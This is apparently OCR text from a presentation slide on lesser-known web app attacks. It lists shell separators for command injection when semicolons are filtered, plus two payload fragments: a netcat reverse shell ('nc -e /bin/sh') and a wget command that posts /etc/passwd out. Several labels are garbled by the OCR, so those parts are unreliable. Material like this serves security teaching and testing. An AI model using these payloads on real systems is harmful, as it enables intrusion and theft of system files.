 LesserKnownWebAppAttacks
Now what if ( ; ) is blocked by the application?
 X ;Y = Seperating Commands (Run X and
then Y, regardless of success of X)
 X |Y = PIPE (Run X and pass output of X toY)
 X ^Y = PIPEZ
 X &&Y =AND (RunYif X succeeded )
 FAIL||Y = OR (RunYif X failed)
 X %0D Y%0D Z = OR
 ` X ` = Backtick
 ` X &Y` = Background (RunYand then run X in
background, regardless of success of X)
 $( command )
 nc -e /bin/sh = Netcat
 wget --post-file /etc/passwd = WGET
 